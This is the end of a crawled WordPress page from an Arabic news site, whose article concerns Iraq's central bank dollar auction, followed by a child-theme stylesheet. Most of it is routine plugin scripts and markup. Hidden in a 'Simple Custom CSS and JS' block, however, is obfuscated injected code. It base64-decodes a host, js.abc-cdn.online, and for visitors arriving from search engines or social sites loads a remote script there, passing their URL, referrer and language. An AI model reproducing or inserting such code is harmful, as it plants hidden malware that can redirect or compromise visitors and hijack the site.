var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://infotainment-ar.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/infotainment-ar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/infotainment-ar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/infotainment-ar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ee1e3c26fd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1199,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9267,"title":"%D9%85%D8%B2%D8%A7%D8%AF%20%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A9..%20%20%D8%AD%D8%B3%D8%A7%D8%A8%D8%A7%D8%AA%20%D9%85%D8%B9%D9%82%D8%AF%D8%A9%20%D9%84%D8%AA%D8%AD%D9%88%D9%8A%D9%84%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20%D8%A7%D9%84%D9%89%20%D8%A7%D9%84%D8%AF%D9%8A%D9%86%D8%A7%D8%B1%20%E2%80%93%20Infotainment-ar","excerpt":"\u0628\u0639\u062f \u0627\u0646 \u062a\u0642\u0648\u0645 \u0634\u0631\u0643\u0629 \u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0646\u0641\u0637 \u0627\u0644\u0639\u0631\u0627\u0642\u064a (\u0633\u0648\u0645\u0648) \u0628\u0628\u064a\u0639 \u0627\u0644\u0646\u0641\u0637 \u0628\u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u062a\u062d\u0648\u0644 \u0627\u0644\u0645\u0628\u0627\u0644\u063a \u0627\u0644\u0649 \u0648\u0632\u0627\u0631\u0647 \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0648\u0644\u0643\u0646 \u0648\u0632\u0627\u0631\u0647 \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u062a\u062d\u062a\u0627\u062c \u0627\u0644\u0649 \u0627\u0644\u062f\u064a\u0646\u0627\u0631 \u0648\u0644\u064a\u0633 \u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u0644\u062a\u063a\u0637\u064a\u0629 \u0645\u0635\u0627\u0631\u064a\u0641 \u0627\u0644\u062f\u0648\u0644\u0629\u060c \u0641\u062a\u0642\u0648\u0645 \u0628\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u0627\u0644\u0649 \u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u0645\u0631\u0643\u0632\u064a\u060c \u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u0645\u0631\u0643\u0632\u064a \u0633\u064a\u0642\u0648\u0645 \u0628\u0645\u0632\u0627\u062f \u0628\u064a\u0639 \u0627\u0644\u0639\u0645\u0644\u0629\u060c \u062a\u0634\u062a\u0631\u0643 \u0628\u0647 \u0627\u0644\u0645\u0635\u0627\u0631\u0641 \u0648\u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0635\u064a\u0631\u0641\u0629 \u0644\u064a\u0628\u064a\u0639 \u0644\u0647\u0645 \u0627\u0644\u062f\u0648\u0644\u0627\u0631 \u0648\u064a\u0627\u062e\u0630 \u0627\u0644\u062f\u064a\u0646\u0627\u0631 \u0644\u064a\u0642\u0648\u0645 \u0628\u062a\u062d\u0648\u064a\u0644\u0647\u0627 \u0627\u0644\u0649 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0644\u062a\u0642\u0648\u0645 \u0628\u0627\u0644\u0635\u0631\u0641.","featuredImage":"https:\/\/infotainment-ar.com\/wp-content\/uploads\/2021\/12\/44444444444444-1024x553.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/infotainment-ar.com\/wp-admin\/admin-ajax.php","nonce":"9a118c66fd","urls":{"assets":"https:\/\/infotainment-ar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/infotainment-ar.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/infotainment-ar.com","checkout_page_url":false,"fragments_nonce":"35eced4555"}},
"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/infotainment-ar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://infotainment-ar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://infotainment-ar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d80adf973c0c29fc75184e59556c8625 --><!-- end Simple Custom CSS and JS -->
<div class="lqd-cc lqd-cc--inner pos-fix pointer-events-none"></div>
		
	<div class="lqd-cc--el lqd-cc-solid lqd-cc-explore d-flex align-items-center justify-content-center border-radius-circle circle pos-fix pointer-events-none">
		<div class="lqd-cc-solid-bg d-flex pos-abs lqd-overlay"></div>
		<div class="lqd-cc-solid-txt d-flex justify-content-center text-center pos-rel">
			<div class="lqd-cc-solid-txt-inner"><i aria-hidden="true" style="font-size:2em" class="lqd-icn-ess icon-ion-ios-add"></i></div>
		</div>
	</div>

	<div class="lqd-cc--el lqd-cc-solid lqd-cc-drag d-flex align-items-center justify-content-center border-radius-circle circle pos-fix pointer-events-none">
		<div class="lqd-cc-solid-bg d-flex pos-abs lqd-overlay"></div>
		<div class="lqd-cc-solid-ext lqd-cc-solid-ext-left d-inline-flex align-items-center">
			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M19.943 6.07L9.837 14.73a1.486 1.486 0 0 0 0 2.25l10.106 8.661c.96.826 2.457.145 2.447-1.125V7.195c0-1.27-1.487-1.951-2.447-1.125z"></path></svg>
		</div>
		<div class="lqd-cc-solid-txt d-flex justify-content-center text-center pos-rel">
			<div class="lqd-cc-solid-txt-inner">Drag</div>
		</div>
		<div class="lqd-cc-solid-ext lqd-cc-solid-ext-right d-inline-flex align-items-center">
			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M11.768 25.641l10.106-8.66a1.486 1.486 0 0 0 0-2.25L11.768 6.07c-.96-.826-2.457-.145-2.447 1.125v17.321c0 1.27 1.487 1.951 2.447 1.125z"></path></svg>
		</div>
	</div>

	<div class="lqd-cc--el lqd-cc-arrow d-inline-flex align-items-center pos-fix pos-tl pointer-events-none">
		<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M60.4993 0V4.77005H8.87285L80 75.9207L75.7886 79.1419L4.98796 8.35478V60.4993H0V0H60.4993Z"/>
		</svg>
	</div>

	<div class="lqd-cc--el lqd-cc-custom-icon border-radius-circle circle pos-fix pointer-events-none">
		<div class="lqd-cc-ci d-inline-flex align-items-center justify-content-center border-radius-circle circle pos-rel">
			<svg width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" style="width: 1em; height: 1em;"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M16.03 6a1 1 0 0 1 1 1v8.02h8.02a1 1 0 1 1 0 2.01h-8.02v8.02a1 1 0 1 1-2.01 0v-8.02h-8.02a1 1 0 1 1 0-2.01h8.02v-8.01a1 1 0 0 1 1.01-1.01z"></path></svg>
		</div>
	</div>

	<div class="lqd-cc lqd-cc--outer pos-fix pos-tl pointer-events-none"></div><template id="lqd-temp-snickersbar">
			<div class="lqd-snickersbar d-flex flex-wrap lqd-snickersbar-in" data-item-id>
				<div class="lqd-snickersbar-inner d-flex flex-wrap align-items-center">
					<div class="lqd-snickersbar-detail">
						<p style="display: none;" class="lqd-snickersbar-addding-temp mt-0 mb-0">Adding {{itemName}} to cart</p>
						<p style="display: none;" class="lqd-snickersbar-added-temp mt-0 mb-0">Added {{itemName}} to cart</p>
						<p class="lqd-snickersbar-msg d-flex align-items-center mt-0 mb-0"></p>
						<p class="lqd-snickersbar-msg-done d-flex align-items-center mt-0 mb-0"></p>
					</div>
					<div class="lqd-snickersbar-ext ml-4 ms-4"></div>
				</div>
			</div>
		</template><template id="lqd-temp-sticky-header-sentinel">
		<div class="lqd-sticky-sentinel invisible pos-abs pointer-events-none"></div>
	</template><div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1" data-modal-type="default" style="display: none;">
		<div class="lity-backdrop"></div>
		<div class="lity-wrap" data-lity-close role="document">
			<div class="lity-loader" aria-hidden="true">Loading...</div>
			<div class="lity-container">
				<div class="lity-content"></div>
			</div>
			<button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button>
		</div>
	</div>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 01:16:02 -->

--- FILE ---
content_type: text/css
request_url: https://infotainment-ar.com/wp-content/themes/hub-child/style.css?ver=6.9
body_size: -67
content:
/*
Theme Name: Hub Child
Theme URI: http://hub.liquid-themes.com/
Author: Liquid Themes
Author URI: https://themeforest.net/user/liquidthemes
Template: hub
Description: Smart, Powerful and Unlimited Customizable WordPress Theme.
Version: 1.0
License: GNU General Public License
License URI: license.txt
Text Domain: hub-child
Tags: responsive, retina, rtl-language-support, blog, portfolio, custom-colors, live-editor
*/

.container{
	width: 100% !important;
}
